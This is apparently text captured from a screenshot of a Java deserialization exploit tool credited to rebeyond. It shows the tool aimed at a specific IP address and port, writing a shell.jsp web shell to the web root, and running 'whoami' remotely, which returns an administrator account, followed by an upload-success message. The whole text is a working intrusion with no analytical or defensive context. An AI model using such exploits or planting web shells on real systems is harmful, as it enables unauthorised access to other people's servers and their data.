 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://14.29.68.30:8000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
zhibiao\administrator
/上传成功
www.wooyun.org